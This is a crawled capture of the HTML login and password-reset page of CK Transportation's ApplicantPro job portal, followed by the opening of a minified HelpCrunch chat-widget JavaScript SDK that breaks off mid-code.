

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cktransportation.applicantpro.com/account/login.php?listing_id=2808764&i=0
body_size: 6830
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769319483"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769319483';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTMxOTQ4MzVmMzlkNjM3ZmRkMWRjNTdlZWNmNmZkMDZmNWE3MzMzMWIwYjMyZjY1ZTM0Njc4NTMwMTViYWRjYzU0NTQ2YjQ3ZGE0ZGVhMzAxZGZkMzVmYmU2MjQxNmJhNWQzOWM2NjdmZTY1NTAx";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"9421","career_site_name":"CK Transportation, Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6626","organization_name":"American Trucking Group USA, LLC","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTMxOTQ4MzVmMzlkNjM3ZmRkMWRjNTdlZWNmNmZkMDZmNWE3MzMzMWIwYjMyZjY1ZTM0Njc4NTMwMTViYWRjYzU0NTQ2YjQ3ZGE0ZGVhMzAxZGZkMzVmYmU2MjQxNmJhNWQzOWM2NjdmZTY1NTAx"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>CK Transportation, Inc. Login - CK Transportation, Inc.</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://cktransportation.applicantpro.com/images/4/9421/20230706135205-cktransportation_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://cktransportation.applicantpro.com/images/4/9421/20230706135205-cktransportation_fblogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="CK Transportation, Inc. Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/cktransportation/jobs/2808764/TX-Texas/Austin/CDL-A-Driver-No-touch" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2808764&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://cktransportation.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://cktransportation.applicantpro.com//account/login.php?listing_id=2808764&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="CK Transportation, Inc." src="/images/4/9421/20230706135204-cktransportation_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">CK Transportation, Inc. Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">CK Transportation, Inc. Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2808764&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2808764" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTMxOTQ4MzVmMzlkNjM3ZmRkMWRjNTdlZWNmNmZkMDZmNWE3MzMzMWIwYjMyZjY1ZTM0Njc4NTMwMTViYWRjYzU0NTQ2YjQ3ZGE0ZGVhMzAxZGZkMzVmYmU2MjQxNmJhNWQzOWM2NjdmZTY1NTAx"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="116,59,401,200" href="https://www.cktransportation.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="683,123,825,161" href="tel:872-302-2411" target="_self" alt="Call Us!" />
				<area style="cursor:pointer;" shape="rect" coords="90,516,134,563" href="https://www.facebook.com/cktransportationcdl" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="145,594,198,620" href="https://www.cktransportation.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="370,596,454,621" href="https://cktransportation.applicantpro.com/jobs/" target="_self" alt="Apply Now" />
				<area style="cursor:pointer;" shape="rect" coords="624,596,679,621" href="https://www.cktransportation.com/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="847,596,956,617" href="https://cktransportation.applicantpro.com/jobs/" target="_self" alt="Career Finder" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '9421';
					var job = '2808764';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://cktransportation.applicantpro.com/stats/" : "http://cktransportation.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://cktransportation.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.helpcrunch.com/sdk-code._4svyzdfn1.js
body_size: 204146
content:
/*! For license information please see sdk-code._4svyzdfn1.js.LICENSE.txt */
!function(){var e,t,n,r,a,i,o={66906:function(e){function t(){}e.exports=function(e,n,r){var a=!1;return r=r||t,i.count=e,0===e?n():i;function i(e,t){if(i.count<=0)throw new Error("after called too many times");--i.count,e?(a=!0,n(e),n=r):0!==i.count||a||n(null,t)}}},9718:function(e){e.exports=function(e,t,n){var r=e.byteLength;if(t=t||0,n=n||r,e.slice)return e.slice(t,n);if(t<0&&(t+=r),n<0&&(n+=r),n>r&&(n=r),t>=r||t>=n||0===r)return new ArrayBuffer(0);for(var a=new Uint8Array(e),i=new Uint8Array(n-t),o=t,c=0;o<n;o++,c++)i[c]=a[o];return i.buffer}},54076:function(e,t,n){"use strict";n.d(t,{S:function(){return i},x:function(){return r}});let r=function(e){return e.ERROR="error",e.INFO="info",e.SUCCESS="success",e}({});const a=e=>{switch(e){case r.ERROR:return"#b50707";case r.INFO:return"#b59907";case r.SUCCESS:default:return"#01903b"}};function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";try{if(localStorage.getItem("helpcrunchDebugMode")){const r=n?n+": ":"",i="color: white; padding: 4px; font-size: 11px; background: "+a(t);console.warn("%c"+r+e,i)}}catch(e){}}},85908:function(){window.getParentWindow=function(){return window.opener||window.parent},window.parentPostMessage=function(e){window.getParentWindow().postMessage(e,"*")},void 0===Array.prototype.find&&(Array.prototype.find=function(e){const t=this.length>>>0;let n;for(let r=0;r<t;r++)if(n=this[r],e.call(e,n,r,this))return n}),"function"!=typeof window.CustomEvent&&function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};const n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){let t=this;if(!document.documentElement.contains(t))return null;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null})},76700:function(e,t,n){"use strict";n.d(t,{K:function(){return r}});let r=function(e){return e.STRING="string",e.INTEGER="integer",e.BOOLEAN="boolean",e.FLOAT="float",e.DATE="date",e.URL="url",e}({})},76174:function(e,t,n){"use strict";n.d(t,{F:function(){return a},S:function(){return r}});let r=function(e){return e[e.CHAT=1]="CHAT",e[e.EMAIL=2]="EMAIL",e[e.TRIGGER=3]="TRIGGER",e}({}),a=function(e){return e[e.AUTO=1]="AUTO",e[e.MANUAL=2]="MANUAL",e}({})},25027:function(e,t,n){"use strict";n.d(t,{T:function(){return a},f:function(){return r}});let r=function(e){return e.IMAGE="image",e.RAW="raw",e}({});const a="16777216"},46716:function(e,t,n){"use strict";n.d(t,{Mz:function(){return a},qy:function(){return r},yJ:function(){return i}});const r=12,a=3e3,i=3},76798:function(e,t,n){"use strict";n.d(t,{KZ:function(){return o},SJ:function(){return a},Vq:function(){return i},cE:function(){return u},cH:function(){return h},gY:function(){return l},iX:function(){return c},jH:function(){return r},j_:function(){return s},nz:function(){return p},pz:function(){return d}});const r=["AR","ARC","DV","FA","HA","HE","KHW","KS","KU","PS","UR","YI"],a=18e5,i=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i,o=/^(\d{4}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))$/,c=/^(((http|https|Http|Https|rtsp|Rtsp):\/\/))[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#()?&//=\[\]\!\,]*)$/,s=200,u=200,l="...",h=2712,p=255,d=3e3},88783:function(e,t,n){"use strict";n.d(t,{A3:function(){return u},KA:function(){return i},KY:function(){return r},Kb:function(){return a},T_:function(){return o},We:function(){return l},od:function(){return s},yF:function(){return c}});const r=["monday","tuesday","wednesday","thursday","friday","saturday","sunday"],a=":",i="ccc MMM d, yyyy",o="HH:mm",c="cccc, p",s="p",u="ccc, HH:mm",l=12e4},92869:function(e,t,n){"use strict";n.d(t,{Ih:function(){return r},P7:function(){return i},Zv:function(){return s},b:function(){return o},m5:function(){return c},po:function(){return a}});const r=["B","KB","MB","GB"],a=1024,i=["jpg","jpeg","png","svg","bmp","gif","jpe","jif","jfif","jfi","webp"],o=["action","apk","app","bat","bin","cmd","com","command","cpl","csh","exe","gadget","inf1","ins","inx","ipa","isu","job","jse","ksh","lnk","msc","msi","msp","mst","osx","out","paf","pif","prg","ps1","reg","rgs","run","sct","shb","shs","u3p","vb","vbe","vbs","vbscript","workflow","ws","wsf"],c="... ",s=20},82056:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});let r=function(e){return e.FIRST_LOAD="helpcrunchIFrameFirstLoad",e.TOGGLE_FULL_SCREEN="helpcrunchIFrameToggleFullScreen",e.UPDATE_SETTINGS="helpcrunchIFrameUpdateSettings",e.RESIZE="helpcrunchIFrameResize",e.REFRESH_SIZE="helpcrunchIFrameRefreshSize",e.CHECK_VIEWPORT="helpcrunchIFrameCheckViewport",e.PARENT_PUSH_RESIZE="helpcrunchIFrameParentPushResize",e}({})},89374:function(e,t,n){"use strict";n.d(t,{A:function(){return a},C:function(){return r}});const r=30,a=30},74935:function(e,t,n){"use strict";n.d(t,{D6:function(){return r},p8:function(){return i},uM:function(){return o},y2:function(){return a}});let r=function(e){return e.UNAUTHORIZED="unauthorized",e.INTERNET_CONNECTION_LOST="internet_connection_lost",e.BAD_REQUEST="bad_request",e.FORBIDDEN="forbidden",e.NOT_FOUND="not_found",e.NOT_ALLOWED="not_allowed",e.INTERNAL_SERVER_ERROR="internal_server_error",e.BAD_GATEWAY="bad_gateway",e}({}),a=function(e){return e.FAILED_TO_FETCH="Failed to fetch",e}({});const i={0:r.INTERNET_CONNECTION_LOST,400:r.BAD_REQUEST,401:r.UNAUTHORIZED,403:r.FORBIDDEN,404:r.NOT_FOUND,406:r.NOT_ALLOWED,500:r.INTERNAL_SERVER_ERROR,502:r.BAD_GATEWAY},o={NO_CONTENT:204}},31193:function(e,t,n){"use strict";n.d(t,{H:function(){return a},Y:function(){return r}});const r=(e,t,n)=>{const r=e.container.get("eventListeners");e.container.set("eventListeners",{...r,[t]:r[t]?[...r[t],n]:[n]})},a=(e,t,n)=>{const r=e.container.get("eventListeners");Array.isArray(r[t])&&r[t].forEach((e=>{"function"==typeof e&&e(n)}))}},93600:function(e,t,n){"use strict";n.d(t,{j:function(){return a},v:function(){return i}});var r=n(8816);const a=(e,t,n)=>{(0,r.q)(e.container,{[t]:n})},i=e=>{(0,r.q)(e.container,(0,r.O)())}},8816:function(e,t,n){"use strict";n.d(t,{O:function(){return r},q:function(){return a}});const r=()=>({chatLoaded:!1,chat:!1,pubsub:!1,triggers:!1}),a=(e,t)=>{const n=e.get("initializers");e.set("initializers",{...n,...t})}},52073:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});const r={state:null,container:null},a=n(67294).createContext(r)},72750:function(e,t,n){"use strict";n.d(t,{Eg:function(){return l},vO:function(){return c},Um:function(){return s},Ps:function(){return u}});var r=n(1746),a=n(67672);const i=e=>{const t={};return(0,a.UI)(e,((e,n)=>{e&&e.is_online&&(t[n]=e)})),t};var o=n(59542);const c=(e,t)=>{const n={};for(let e in t)t.hasOwnProperty(e)&&t[e].is_visible&&!t[e].is_disabled&&(n[e]=t[e]);(0,o.U)(e.state,{organizationAgents:t,organizationVisibleAgents:n})},s=(e,t)=>{const 